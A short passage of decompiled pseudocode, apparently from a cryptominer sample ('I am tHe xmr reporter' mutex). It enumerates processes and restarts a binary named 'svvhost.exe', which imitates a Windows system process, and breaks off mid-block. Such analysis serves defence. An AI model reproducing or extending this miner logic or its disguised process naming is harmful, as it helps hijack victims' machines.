 while ( Process32Next(v10, &pe) );
CloseHandle(v10);
v14 = OpenMutexA(0x1F0001u, 0, "I am tHe xmr reporter");
if ( v14 )
{
HIWORD(v41) = 1;
CloseHandle(v14);
}
v15 = lpCmdLine;
v16 = 0;
do
{
if ( *(_WORD *)&v39[2 * v16] )
{
sprintf(v34, "%d,", v16);
sub_40B210(v34, strlen(v34));
}
else if ( v16 == 2 )
{
sub_407A80("Found process[%s] is not existing, try to start it!", "svvhost.exe");
sub_407D40(v15);